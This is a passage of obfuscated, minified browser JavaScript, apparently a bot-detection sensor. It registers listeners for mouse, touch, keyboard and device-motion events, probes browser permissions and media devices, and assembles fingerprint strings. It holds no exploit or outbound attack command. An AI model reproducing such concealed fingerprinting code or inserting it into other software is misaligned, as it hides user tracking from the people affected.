CBN=tGN&&(Cg(tGN[Rl()[vQ(bS)].apply(null,[RB,Hg])](),Rl()[vQ(AKN)].apply(null,[On,x5]))||Cg(tGN[Rl()[vQ(bS)].apply(null,[RB,Hg])](),Pf()[rs(mEN)](Ft,Dx,Iw)));x7.pop();if(RqN&&tjN&&CBN){kcN(dn([]),dn(dn(ZN)),dn(dn(ZN)),dn(dn({})));}};var jlN=function(ZTN){zHN(ZTN);};var nlN=function(jbN){mQN(jbN,Dq[zr]);if(tjN){HwN=kZ;kcN(dn([]),dn([]),dn(dn(YK)));DlN=DG;}};var IgN=function(GkN){x7.push(EIN);try{var fBN=x7.length;var SgN=dn({});if(B5(xBN,Iw)&&B5(sxN,rM)&&GkN){var VkN=Ks(VjN(),TK[Gx()[sL(Iw)].call(null,hT,ZZN)].bmak[Pf()[rs(Kk)](Xg,Bf,Fq)]);var UbN=k5(An),RWN=k5(Dq[U4]),NlN=k5(An);if(GkN[Pf()[rs(cw)].apply(null,[qc,Sr,WW])]){UbN=Ug(GkN[gZ(typeof Pf()[rs(hT)],mm([],[][[]]))?Pf()[rs(cw)](qc,Sr,Mm):Pf()[rs(rM)](FW,AO,xn)][vC()[Hn(M8)].apply(null,[HT,En])]);RWN=Ug(GkN[gZ(typeof Pf()[rs(Sp)],mm('',[][[]]))?Pf()[rs(cw)](qc,Sr,lS):Pf()[rs(rM)](G1N,QMN,dn(dn(Qd)))][Rl()[vQ(rq)](WlN,Sr)]);NlN=Ug(GkN[gZ(typeof Pf()[rs(Jc)],mm([],[][[]]))?Pf()[rs(cw)](qc,Sr,lt):Pf()[rs(rM)](ZVN,x3,dn(Qd))][qf()[XM(Hf)](CJ,An,fZ,Jq)]);}var dbN=k5(An),xhN=k5(Dq[U4]),GWN=k5(An);if(GkN[vC()[Hn(ffN)](pt,kL)]){dbN=Ug(GkN[vC()[Hn(ffN)](pt,kL)][Cg(typeof vC()[Hn(Sm)],mm([],[][[]]))?vC()[Hn(PL)].call(null,hl,Ek):vC()[Hn(M8)](HT,En)]);xhN=Ug(GkN[vC()[Hn(ffN)].apply(null,[pt,kL])][gZ(typeof Rl()[vQ(GVN)],mm('',[][[]]))?Rl()[vQ(rq)].apply(null,[WlN,Sr]):Rl()[vQ(GL)].call(null,jzN,Sr)]);GWN=Ug(GkN[vC()[Hn(ffN)](pt,kL)][qf()[XM(Hf)].call(null,cJ,An,fZ,Jq)]);}var KrN=k5(An),JJN=k5(An),fTN=An;if(GkN[Rl()[vQ(xJ)](FX,XJ)]){KrN=Ug(GkN[Rl()[vQ(xJ)].call(null,FX,XJ)][qf()[XM(CQ)](r4,Pl,jS,PX)]);JJN=Ug(GkN[Rl()[vQ(xJ)](FX,XJ)][Gx()[sL(gW)](hJ,zM)]);fTN=Ug(GkN[Rl()[vQ(xJ)].call(null,FX,XJ)][LW()[O4(fQ)](Pl,r5,Lt,An)]);}var AWN=Pf()[rs(tM)].apply(null,[dx,Zw,Vp])[LW()[O4(sQ)](PL,HYN,r2N,DG)](xBN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,r2N,Mf])](VkN,gZ(typeof Rl()[vQ(bp)],mm('',[][[]]))?Rl()[vQ(Tx)](GB,Ds):Rl()[vQ(GL)].apply(null,[ZEN,hG]))[LW()[O4(sQ)](PL,HYN,r2N,AS)](UbN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)](PL,HYN,r2N,hM)](RWN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)](PL,HYN,r2N,gg)](NlN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)](PL,HYN,r2N,HT)](dbN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)].call(null,PL,HYN,r2N,Xp)](xhN,Rl()[vQ(Tx)].apply(null,[GB,Ds]))[LW()[O4(sQ)].call(null,PL,HYN,r2N,sQ)](GWN,Rl()[vQ(Tx)].apply(null,[GB,Ds]))[Cg(typeof LW()[O4(IM)],mm([],[][[]]))?LW()[O4(Xp)](S0,MG,Lx,Ds):LW()[O4(sQ)](PL,HYN,r2N,Kx)](KrN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)](PL,HYN,r2N,lt)](JJN,Rl()[vQ(Tx)](GB,Ds))[LW()[O4(sQ)].call(null,PL,HYN,r2N,Ds)](fTN);if(kh(typeof GkN[Pf()[rs(UL)].call(null,Td,tM,Fq)],PG()[Gt(Qd)](bL,PT,bRN,Lh,bL,G3))&&Cg(GkN[Pf()[rs(UL)].apply(null,[Td,tM,Xp])],dn(dn(ZN))))AWN=Pf()[rs(tM)](dx,Zw,WW)[gZ(typeof LW()[O4(BJ)],mm(Pf()[rs(tM)].apply(null,[dx,Zw,zh]),[][[]]))?LW()[O4(sQ)].call(null,PL,HYN,r2N,Kx):LW()[O4(Xp)](Ek,Jx,k6N,pM)](AWN,vC()[Hn(kp)].call(null,d0,Rc));qlN=Pf()[rs(tM)].call(null,dx,Zw,dn(An))[LW()[O4(sQ)].apply(null,[PL,HYN,r2N,Vb])](mm(qlN,AWN),Cg(typeof Rl()[vQ(sX)],'undefined')?Rl()[vQ(GL)](mHN,It):Rl()[vQ(LM)].call(null,qT,LX));QCN+=VkN;slN=mm(mm(slN,xBN),VkN);xBN++;}if(tjN&&xX(xBN,Dq[U4])&&B5(OGN,An)){HwN=Dq[pr];kcN(dn(dn(ZN)));OGN++;}sxN++;}catch(h3N){x7.splice(Ks(fBN,An),Infinity,EIN);}x7.pop();};var DwN=function(zBN){x7.push(ct);try{var FlN=x7.length;var nWN=dn(YK);if(B5(mBN,P0N)&&B5(JMN,rM)&&zBN){var I8N=Ks(VjN(),TK[Gx()[sL(Iw)](hT,Ox)].bmak[gZ(typeof Pf()[rs(s5)],mm([],[][[]]))?Pf()[rs(Kk)].apply(null,[VS,Bf,xd]):Pf()[rs(rM)](WxN,rcN,KM)]);var vJN=Ug(zBN[qf()[XM(CQ)](Qd,Pl,rW,PX)]);var DqN=Ug(zBN[Gx()[sL(gW)].apply(null,[hJ,pJN])]);var JWN=Ug(zBN[LW()[O4(fQ)](Pl,r5,hJ,Sm)]);var Q8N=Pf()[rs(tM)](gRN,Zw,pM)[LW()[O4(sQ)](PL,HYN,mp,lS)](mBN,Rl()[vQ(Tx)].call(null,VRN,Ds))[LW()[O4(sQ)].call(null,PL,HYN,mp,zr)](I8N,Rl()[vQ(Tx)].apply(null,[VRN,Ds]))[LW()[O4(sQ)].apply(null,[PL,HYN,mp,cJ])](vJN,Rl()[vQ(Tx)](VRN,Ds))[LW()[O4(sQ)].apply(null,[PL,HYN,mp,XS])](DqN,Rl()[vQ(Tx)](VRN,Ds))[LW()[O4(sQ)].call(null,PL,HYN,mp,p5)](JWN);if(gZ(typeof zBN[Pf()[rs(UL)].apply(null,[wwN,tM,dn(dn(Qd))])],PG()[Gt(Qd)].call(null,bL,gL,fk,Lh,Is,Vb))&&Cg(zBN[Cg(typeof Pf()[rs(xx)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[PfN,HCN,E0]):Pf()[rs(UL)](wwN,tM,lt)],dn(dn(ZN))))Q8N=(gZ(typeof Pf()[rs(Ob)],mm([],[][[]]))?Pf()[rs(tM)](gRN,Zw,Ds):Pf()[rs(rM)].call(null,Sl,zt,Ht))[LW()[O4(sQ)](PL,HYN,mp,fQ)](Q8N,vC()[Hn(kp)](d0,cDN));kWN=Pf()[rs(tM)](gRN,Zw,hM)[LW()[O4(sQ)](PL,HYN,mp,SC)](mm(kWN,Q8N),Rl()[vQ(LM)].apply(null,[nUN,LX]));QCN+=I8N;WtN=mm(mm(WtN,mBN),I8N);mBN++;}if(tjN&&xX(mBN,An)&&B5(R3N,An)){HwN=PL;kcN(dn(dn(ZN)));R3N++;}JMN++;}catch(kBN){x7.splice(Ks(FlN,An),Infinity,ct);}x7.pop();};var UWN=function(XGN){x7.push(IM);try{var LVF=x7.length;var bzF=dn([]);YUN=XGN[gZ(typeof Rl()[vQ(hd)],mm('',[][[]]))?Rl()[vQ(M8)](jS,sG):Rl()[vQ(GL)](wQ,kHN)]||Pf()[rs(tM)].call(null,P8,Zw,dn(dn(Qd)));if(gZ(YUN,Pf()[rs(tM)](P8,Zw,pr))){YUN=TK[Pf()[rs(ct)](jT,G3,DG)][vC()[Hn(FH)](vp,hHN)](YUN);}MGN=dn(dn({}));var PDF=Dq[s4];var XAN=kZ;var N2F=TK[Pf()[rs(lpN)](YX,BT,dn({}))](function(){x7.push(MRN);var FvF=new (TK[PG()[Gt(xn)].call(null,lt,dn({}),WZN,C8,Zm,pr)])(qf()[XM(Is)](Ht,Xp,bqN,Qd),JH(UV,[Rl()[vQ(M8)](gl,sG),qf()[XM(Is)](p5,Xp,bqN,Qd)]));TK[Gx()[sL(Iw)](hT,xG)][vC()[Hn(zJ)](Y4,Yq)](FvF);PDF++;if(fJ(PDF,XAN)){TK[Gx()[sL(rq)](rW,RH)](N2F);}x7.pop();},GdN);}catch(f6F){x7.splice(Ks(LVF,An),Infinity,IM);MGN=dn(dn(ZN));YUN=qf()[XM(PL)].apply(null,[pr,An,Ok,Uc]);}x7.pop();};var J1F=function(){x7.push(gjN);if(dn(kEF)){try{var g6F=x7.length;var gSN=dn(YK);PdN=mm(PdN,Gx()[sL(q7)](W3,Bn));if(dn(dn(TK[Rl()[vQ(Uc)](VZ,rW)]))){PdN=mm(PdN,gZ(typeof qf()[XM(bL)],mm([],[][[]]))?qf()[XM(Fq)](vn,An,SO,S0):qf()[XM(An)](zh,hYN,NmN,En));WUN*=t7;}else{PdN=mm(PdN,Cg(typeof Gx()[sL(fS)],mm([],[][[]]))?Gx()[sL(kZ)](AfN,f1F):Gx()[sL(d0)](mp,pB));WUN*=Pl;}}catch(h2F){x7.splice(Ks(g6F,An),Infinity,gjN);PdN=mm(PdN,qf()[XM(zC)].apply(null,[MB,An,Fr,ff]));WUN*=Pl;}kEF=dn(ZN);}MsN();qVF=TK[Pf()[rs(lpN)](vL,BT,Iw)](function(){MsN();},Dq[xd]);if(gPF&&TK[Gx()[sL(Iw)](hT,EB)][Cg(typeof vC()[Hn(xn)],mm('',[][[]]))?vC()[Hn(PL)](Tr,YG):vC()[Hn(Xk)](DG,VC)]){TK[Cg(typeof Gx()[sL(lS)],mm([],[][[]]))?Gx()[sL(kZ)](lpN,hzN):Gx()[sL(Iw)](hT,EB)][vC()[Hn(Xk)](DG,VC)](Pf()[rs(wr)](jg,C6N,Sm),UWN,dn(dn(YK)));}if(TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)].apply(null,[DG,VC])]){TK[Rl()[vQ(tM)].call(null,zg,v4)][vC()[Hn(Xk)].apply(null,[DG,VC])](Pf()[rs(hk)](fl,dX,Xp),CqN,dn(dn({})));TK[Cg(typeof Rl()[vQ(UL)],mm('',[][[]]))?Rl()[vQ(GL)](l4,APN):Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Rl()[vQ(ffN)](cC,Iw),fGN,dn(dn([])));TK[Rl()[vQ(tM)].apply(null,[zg,v4])][vC()[Hn(Xk)].apply(null,[DG,VC])](Pf()[rs(ss)](Uf,kZ,dn(dn(An))),dJN,dn(dn([])));TK[Rl()[vQ(tM)].call(null,zg,v4)][vC()[Hn(Xk)].apply(null,[DG,VC])](Pf()[rs(bIN)](LB,Fl,UL),b4N,dn(dn({})));TK[Rl()[vQ(tM)].call(null,zg,v4)][vC()[Hn(Xk)](DG,VC)](Gx()[sL(xJ)](Pl,If),c8N,dn(ZN));TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Pf()[rs(XG)](Yx,pq,GL),d4N,dn(ZN));TK[Rl()[vQ(tM)](zg,v4)][Cg(typeof vC()[Hn(Wk)],mm('',[][[]]))?vC()[Hn(PL)].call(null,mg,l3N):vC()[Hn(Xk)](DG,VC)](Pf()[rs(bS)].apply(null,[hg,p4,zC]),FqN,dn(dn({})));TK[Cg(typeof Rl()[vQ(tM)],mm('',[][[]]))?Rl()[vQ(GL)](WT,Ah):Rl()[vQ(tM)].apply(null,[zg,v4])][vC()[Hn(Xk)].call(null,DG,VC)](vC()[Hn(IW)](gg,HZ),FBN,dn(ZN));TK[Rl()[vQ(tM)].call(null,zg,v4)][vC()[Hn(Xk)](DG,VC)](vC()[Hn(nk)].apply(null,[bS,zw]),wTN,dn(ZN));TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Rl()[vQ(Wx)](WN,CQ),skN,dn(dn(YK)));TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Pf()[rs(hG)].apply(null,[Nd,pt,Bf]),z5N,dn(dn([])));TK[gZ(typeof Rl()[vQ(v0)],mm([],[][[]]))?Rl()[vQ(tM)](zg,v4):Rl()[vQ(GL)](Ut,gg)][vC()[Hn(Xk)](DG,VC)](Pf()[rs(WzN)](kd,lpN,HA),f8N,dn(dn({})));TK[Rl()[vQ(tM)].call(null,zg,v4)][vC()[Hn(Xk)](DG,VC)](vC()[Hn(RG)].apply(null,[wvN,tU]),glN,dn(dn(YK)));if(RqN){TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Cg(typeof vC()[Hn(GX)],mm([],[][[]]))?vC()[Hn(PL)].apply(null,[c3,NQ]):vC()[Hn(xJ)](xJ,Vn),HgN,dn(dn([])));TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)].apply(null,[DG,VC])](Gx()[sL(M8)](mb,Pn),nbN,dn(ZN));TK[Rl()[vQ(tM)].call(null,zg,v4)][vC()[Hn(Xk)](DG,VC)](vC()[Hn(rq)].apply(null,[bL,O6N]),NhN,dn(dn({})));TK[Rl()[vQ(tM)](zg,v4)][Cg(typeof vC()[Hn(Ok)],mm([],[][[]]))?vC()[Hn(PL)].call(null,dp,nt):vC()[Hn(Xk)].apply(null,[DG,VC])](Rl()[vQ(AKN)](KC,x5),jlN,dn(dn(YK)));zgN();TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](gZ(typeof Rl()[vQ(Ok)],mm('',[][[]]))?Rl()[vQ(Ok)](Lw,TW):Rl()[vQ(GL)](jh,HJ),blN,dn(dn(YK)));TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Pf()[rs(tr)](gw,s3,gM),BTN,dn(dn({})));if(TK[gZ(typeof vC()[Hn(Wx)],mm([],[][[]]))?vC()[Hn(Vb)](wNN,Af):vC()[Hn(PL)](pmN,TUN)]&&TK[LW()[O4(d5)](PL,pZ,js,PL)]&&TK[gZ(typeof LW()[O4(hL)],'undefined')?LW()[O4(d5)](PL,pZ,js,FH):LW()[O4(Xp)].call(null,Cr,dFN,Kl,hM)][Gx()[sL(ffN)](GL,ks)]){var RDF=TK[vC()[Hn(Vb)].call(null,wNN,Af)][Cg(typeof Gx()[sL(YS)],'undefined')?Gx()[sL(kZ)](MYN,U0):Gx()[sL(AS)](Kk,Zg)](p0N);if(dn(RDF)){RDF=TK[LW()[O4(d5)](PL,pZ,js,kp)][Gx()[sL(ffN)].call(null,GL,ks)]();TK[gZ(typeof vC()[Hn(XG)],mm([],[][[]]))?vC()[Hn(Vb)].call(null,wNN,Af):vC()[Hn(PL)].call(null,GNN,zmN)][vC()[Hn(NX)](zJ,IC)](p0N,RDF);}}}if(v7N){TK[Rl()[vQ(tM)](zg,v4)][gZ(typeof vC()[Hn(dk)],'undefined')?vC()[Hn(Xk)](DG,VC):vC()[Hn(PL)].call(null,fwN,vmN)](Gx()[sL(Wx)].apply(null,[g3,Bs]),LGN,dn(dn(YK)));TK[Rl()[vQ(tM)].apply(null,[zg,v4])][vC()[Hn(Xk)](DG,VC)](vC()[Hn(dW)](Ob,WL),lJN,dn(dn({})));TK[Rl()[vQ(tM)](zg,v4)][vC()[Hn(Xk)](DG,VC)](Cg(typeof vC()[Hn(Mf)],'undefined')?vC()[Hn(PL)](OcN,TUN):vC()[Hn(s4)].apply(null,[Dw,Qr]),nlN,dn(dn({})));}}else if(TK[Rl()[vQ(tM)](zg,v4)][Cg(typeof Pf()[rs(HT)],mm([],[][[]]))?Pf()[rs(rM)](Ok,I4,PL):Pf()[rs(s5)].call(null,Tn,ZG,hL)]){TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)].apply(null,[Tn,ZG,gg])](Rl()[vQ(IW)].apply(null,[nQ,l8]),c8N);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)].call(null,Tn,ZG,dn(dn({})))](gZ(typeof vC()[Hn(dW)],mm('',[][[]]))?vC()[Hn(rW)].call(null,B4,gC):vC()[Hn(PL)].apply(null,[CKN,WNN]),d4N);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)].apply(null,[Tn,ZG,dn(dn(Qd))])](Pf()[rs(gW)](nZ,g3,tM),FqN);TK[Rl()[vQ(tM)].apply(null,[zg,v4])][Pf()[rs(s5)](Tn,ZG,wNN)](vC()[Hn(Wm)](z7,Ex),FBN);TK[Cg(typeof Rl()[vQ(Bf)],mm('',[][[]]))?Rl()[vQ(GL)](qk,NB):Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)](Tn,ZG,Bf)](gZ(typeof PG()[Gt(MB)],'undefined')?PG()[Gt(d5)].call(null,bL,rM,OH,Qd,Fq,Iw):PG()[Gt(bL)](MW,DL,wr,B2N,dn(dn(An)),tp),z5N);TK[Rl()[vQ(tM)].apply(null,[zg,v4])][gZ(typeof Pf()[rs(dk)],mm('',[][[]]))?Pf()[rs(s5)].call(null,Tn,ZG,dn(dn([]))):Pf()[rs(rM)].apply(null,[pk,Mf,IM])](Gx()[sL(IW)](W6N,UQ),f8N);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)](Tn,ZG,tp)](Gx()[sL(nk)].call(null,PT,lf),glN);if(RqN){TK[Rl()[vQ(tM)].call(null,zg,v4)][Cg(typeof Pf()[rs(FH)],mm([],[][[]]))?Pf()[rs(rM)].call(null,cDN,T0,E0):Pf()[rs(s5)](Tn,ZG,vn)](Gx()[sL(Wx)].call(null,g3,Bs),LGN);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)](Tn,ZG,DG)](Cg(typeof vC()[Hn(T0)],mm('',[][[]]))?vC()[Hn(PL)].apply(null,[pJN,BCN]):vC()[Hn(xJ)](xJ,Vn),HgN);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)](Tn,ZG,gL)](vC()[Hn(dW)](Ob,WL),lJN);TK[Rl()[vQ(tM)].call(null,zg,v4)][Pf()[rs(s5)].apply(null,[Tn,ZG,dn(An)])](Gx()[sL(M8)](mb,Pn),nbN);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)](Tn,ZG,Fl)](vC()[Hn(rq)](bL,O6N),NhN);TK[Rl()[vQ(tM)](zg,v4)][Pf()[rs(s5)](Tn,ZG,bL)](vC()[Hn(s4)].call(null,Dw,Qr),nlN);}}rfN();vhN=qdN();if(tjN){HwN=Qd;kcN(dn(YK));}TK[gZ(typeof Gx()[sL(Jh)],'undefined')?Gx()[sL(Iw)].call(null,hT,EB):Gx()[sL(kZ)](j5,g3)].bmak[Cg(typeof LW()[O4(XS)],'undefined')?LW()[O4(Xp)].apply(null,[FIF,Vx,pXN,FH]):LW()[O4(Mm)].call(null,bL,Kx,PC,NT)]=dn({});x7.pop();};var kpN=function(){x7.push(TCN);if(dn(dn(TK[Gx()[sL(Iw)](hT,vvN)][Rl()[vQ(dW)](bg,kl)]))&&dn(dn(TK[Gx()[sL(Iw)].call(null,hT,vvN)][Rl()[vQ(dW)](bg,kl)][Rl()[vQ(rW)](Lf,tk)]))){EDF();if(gZ(TK[Gx()[sL(Iw)](hT,vvN)][Rl()[vQ(dW)].call(null,bg,kl)][Cg(typeof PG()[Gt(lS)],mm([],[][[]]))?PG()[Gt(bL)](HG,G3,g3,FIN,bb,hd):PG()[Gt(Hf)](DG,XC,MT,ct,G3,MB)],undefined)){TK[Gx()[sL(Iw)].apply(null,[hT,vvN])][Rl()[vQ(dW)](bg,kl)][PG()[Gt(Hf)](DG,hd,MT,ct,Hf,DL)]=EDF;}}else{VtN=Rl()[vQ(lt)].call(null,q1N,hG);}x7.pop();};var EDF=function(){x7.push(tnN);var c9F=TK[Gx()[sL(Iw)](hT,pB)][Cg(typeof Rl()[vQ(Pl)],mm('',[][[]]))?Rl()[vQ(GL)].apply(null,[VdN,UvN]):Rl()[vQ(dW)](m7,kl)][Rl()[vQ(rW)].call(null,JL,tk)]();if(xX(c9F[vC()[Hn(Qd)].call(null,kH,Sw)],Qd)){var BIF=Pf()[rs(tM)](Md,Zw,dn(An));for(var L6F=Qd;B5(L6F,c9F[vC()[Hn(Qd)].call(null,kH,Sw)]);L6F++){BIF+=(Cg(typeof Pf()[rs(zh)],mm('',[][[]]))?Pf()[rs(rM)].apply(null,[lwN,th,An]):Pf()[rs(tM)](Md,Zw,dn(dn([]))))[LW()[O4(sQ)].call(null,PL,HYN,sf,pZ)](c9F[L6F][vC()[Hn(mp)].apply(null,[PJ,JZ])],Gx()[sL(rW)](s4,O6N))[LW()[O4(sQ)](PL,HYN,sf,Mc)](c9F[L6F][vC()[Hn(Fk)].call(null,cp,Td)]);}sWN=c9F[vC()[Hn(Qd)].apply(null,[kH,Sw])];VtN=sHN(pNN(BIF));}else{VtN=Rl()[vQ(Xp)](cZ,Ip);}x7.pop();};var EGN=function(){x7.push(IM);try{var vVF=x7.length;var t6F=dn([]);KtN=rm(Pf()[rs(xJ)](MHN,pM,Uc),TK[Gx()[sL(Iw)](hT,qNN)])&&gZ(typeof TK[Gx()[sL(Iw)](hT,qNN)][Pf()[rs(xJ)].call(null,MHN,pM,bb)],PG()[Gt(Qd)].apply(null,[bL,lt,D2N,Lh,dn(dn(An)),Xp]))?TK[Gx()[sL(Iw)](hT,qNN)][Pf()[rs(xJ)].call(null,MHN,pM,hd)]:k5(An);}catch(hSN){x7.splice(Ks(vVF,An),Infinity,IM);KtN=k5(Dq[U4]);}x7.pop();};var YGN=function(){x7.push(r5);var g2F=[];var gIF=[Gx()[sL(Wm)](G3,FW),LW()[O4(wNN)](lt,v4,wg,YS),vC()[Hn(x5)].call(null,Pr,ARN),Pf()[rs(M8)].call(null,Ss,d5,dn({})),Gx()[sL(mp)](hM,dh),Pf()[rs(ffN)].call(null,Jp,Ds,Ht),Rl()[vQ(Wm)](Hc,wb),Pf()[rs(Wx)](YEN,AKN,p5),PG()[Gt(CQ)].call(null,NT,lS,C7N,Wh,dn(Qd),Ds)];try{var FFF=x7.length;var mVF=dn([]);if(dn(TK[Rl()[vQ(Uc)](Bg,rW)][Pf()[rs(IW)](Xx,zr,dn(dn([])))])){m4N=vC()[Hn(An)].call(null,t7,Cc);x7.pop();return;}m4N=Cg(typeof Gx()[sL(v0)],'undefined')?Gx()[sL(kZ)](hEN,f5):Gx()[sL(Xp)](Ds,APN);var PvF=function ONF(UPF,A6F){x7.push(Et);var f2F;return f2F=TK[Rl()[vQ(Uc)].apply(null,[Jw,rW])][Cg(typeof Pf()[rs(kl)],mm([],[][[]]))?Pf()[rs(rM)].apply(null,[pJ,YfN,q7]):Pf()[rs(IW)](NH,zr,dn(An))][Pf()[rs(nk)].call(null,Fd,t5,gL)](JH(UV,[Rl()[vQ(q7)](Ig,zr),UPF]))[Gx()[sL(g3)](hk,Zs)](function(P5N){x7.push(wUN);switch(P5N[Gx()[sL(Fk)](fk,qT)]){case Pf()[rs(RG)](KB,Oq,gM):g2F[A6F]=Dq[U4];break;case vC()[Hn(v4)].apply(null,[Hf,Rt]):g2F[A6F]=rM;break;case Cg(typeof Gx()[sL(URN)],mm([],[][[]]))?Gx()[sL(kZ)](tcN,MYN):Gx()[sL(Ip)](nm,hvN):g2F[A6F]=Dq[s4];break;default:g2F[A6F]=Dq[Ds];}x7.pop();})[Rl()[vQ(Fl)](Dl,E0)](function(fSN){x7.push(I8);g2F[A6F]=gZ(fSN[PG()[Gt(rM)](sQ,dn(An),nmN,FS,Vp,sQ)][Gx()[sL(cJ)](Vt,ds)](LW()[O4(Hf)](gM,YEN,th,LM)),k5(vI[Cg(typeof PG()[Gt(XC)],mm([],[][[]]))?PG()[Gt(bL)].call(null,HjN,dn(dn(Qd)),fh,VvN,Qd,XC):PG()[Gt(Dx)](Xp,MB,JJ,XW,IM,AS)]()))?kZ:Dq[Dx];x7.pop();}),x7.pop(),f2F;};var P9F=gIF[PG()[Gt(PT)].apply(null,[Xp,dn(Qd),WdN,dX,sQ,xn])](function(h1F,BEF){return PvF(h1F,BEF);});TK[gZ(typeof qf()[XM(sQ)],mm(Pf()[rs(tM)](fwN,Zw,ct),[][[]]))?qf()[XM(E0)](bL,sQ,P0,B2N):qf()[XM(An)](Ds,qPN,Mc,zr)][gZ(typeof PG()[Gt(d5)],mm([],[][[]]))?PG()[Gt(pM)](Xp,Mf,C7N,p4,dn(dn(An)),IM):PG()[Gt(bL)](s3,HT,cDN,zNN,rM,Sp)](P9F)[Gx()[sL(g3)](hk,DB)](function(){x7.push(DNN);m4N=Pf()[rs(dW)](Xc,gL,dn(dn({})))[gZ(typeof LW()[O4(B4)],'undefined')?LW()[O4(sQ)](PL,HYN,mZN,hM):LW()[O4(Xp)](wwN,k6N,sG,XS)](g2F[Gx()[sL(Uc)].apply(null,[LX,wd])](Dq[s4],rM)[Cg(typeof qf()[XM(wNN)],mm(Pf()[rs(tM)].call(null,WPN,Zw,dn(dn(An))),[][[]]))?qf()[XM(An)].call(null,gM,VJ,r5,M0):qf()[XM(Pl)](xd,kZ,Wb,Jq)](Pf()[rs(tM)](WPN,Zw,Mf)),Rl()[vQ(Qd)](sx,f8))[LW()[O4(sQ)](PL,HYN,mZN,xx)](g2F[Dq[IM]],gZ(typeof Rl()[vQ(d0)],mm([],[][[]]))?Rl()[vQ(Qd)].apply(null,[sx,f8]):Rl()[vQ(GL)](hO,tnN))[Cg(typeof LW()[O4(fQ)],mm(Pf()[rs(tM)].call(null,WPN,Zw,XS),[][[]]))?LW()[O4(Xp)].apply(null,[GIN,FW,WwN,bL]):LW()[O4(sQ)](PL,HYN,mZN,Pl)](g2F[Gx()[sL(Uc)](LX,wd)](Xp)[Cg(typeof qf()[XM(Qd)],mm([],[][[]]))?qf()[XM(An)](q7,CzN,ffN,Vp):qf()[XM(Pl)](PL,kZ,Wb,Jq)](Pf()[rs(tM)].call(null,WPN,Zw,gL)),Pf()[rs(rW)](vg,Pr,dn(dn(Qd))));x7.pop();});}catch(IXN){x7.splice(Ks(FFF,An),Infinity,r5);m4N=Pf()[rs(sQ)](dh,Wk,IM);}x7.pop();};var VDF=function(){x7.push(LpN);if(TK[Rl()[vQ(Uc)](AC,rW)][Rl()[vQ(mp)].apply(null,[OMN,xd])]){TK[Rl()[vQ(Uc)](AC,rW)][gZ(typeof Rl()[vQ(dk)],mm([],[][[]]))?Rl()[vQ(mp)](OMN,xd):Rl()[vQ(GL)].apply(null,[CvN,Mk])][Gx()[sL(x5)].apply(null,[kw,Sf])]()[Gx()[sL(g3)](hk,EB)](function(C9F){cXN=C9F?An:Qd;})[Rl()[vQ(Fl)](ML,E0)](function(v1F){cXN=Qd;});}x7.pop();};var XpN=function(){return gT.apply(this,[UK,arguments]);};var NJN=function(){x7.push(pZ);if(dn(ODF)){try{var JON=x7.length;var jON=dn({});PdN=mm(PdN,qf()[XM(Qd)](pM,An,N8,PX));if(gZ(TK[Rl()[vQ(tM)](KX,v4)][Rl()[vQ(pZ)](l0N,Zw)],undefined)){PdN=mm(PdN,qf()[XM(Fq)](Bf,An,Sm,S0));WUN-=OHN;}else{PdN=mm(PdN,Gx()[sL(d0)](mp,L1N));WUN-=F8;}}catch(K9F){x7.splice(Ks(JON,An),Infinity,pZ);PdN=mm(PdN,qf()[XM(zC)].call(null,NT,An,hM,ff));WUN-=F8;}ODF=dn(dn(YK));}var j9F=HFN();var J9F=Pf()[rs(tM)](z5,Zw,gg)[LW()[O4(sQ)](PL,HYN,pt,CQ)](HQ(j9F));var ENF=Zt(TK[gZ(typeof Gx()[sL(Tx)],mm('',[][[]]))?Gx()[sL(Iw)](hT,HYN):Gx()[sL(kZ)](pcN,JQN)].bmak[Pf()[rs(Kk)](FIF,Bf,GS)],rM);var kIF=k5(Dq[U4]);var tvF=k5(An);var n6F=k5(An);var w2F=k5(An);var zVF=k5(Dq[U4]);var t2F=k5(vI[PG()[Gt(Dx)](Xp,YS,TwN,XW,NT,hM)]());var hXN=k5(An);var vON=k5(Dq[U4]);try{var c6F=x7.length;var TXN=dn([]);vON=TK[Gx()[sL(Bf)].apply(null,[bS,lYN])](rm(PG()[Gt(lS)](nm,dn(Qd),mEN,WJ,SC,kw),TK[Gx()[sL(Iw)].apply(null,[hT,HYN])])||xX(TK[Rl()[vQ(Uc)](wxN,rW)][Gx()[sL(dX)](wvN,tPN)],Qd)||xX(TK[Rl()[vQ(Uc)](wxN,rW)][gZ(typeof vC()[Hn(IW)],mm([],[][[]]))?vC()[Hn(mb)](r4,f1N):vC()[Hn(PL)].call(null,wh,xn)],Qd));}catch(gAN){x7.splice(Ks(c6F,An),Infinity,pZ);vON=k5(An);}try{var s1F=x7.length;var LvF=dn({});kIF=TK[Gx()[sL(Iw)](hT,HYN)][Gx()[sL(Hf)](WW,fzN)]?TK[Gx()[sL(Iw)].call(null,hT,HYN)][Gx()[sL(Hf)](WW,fzN)][Rl()[vQ(Cq)].apply(null,[Wh,Xk])]:k5(An);}catch(pVF){x7.splice(Ks(s1F,An),Infinity,pZ);kIF=k5(An);}try{var V2F=x7.length;var 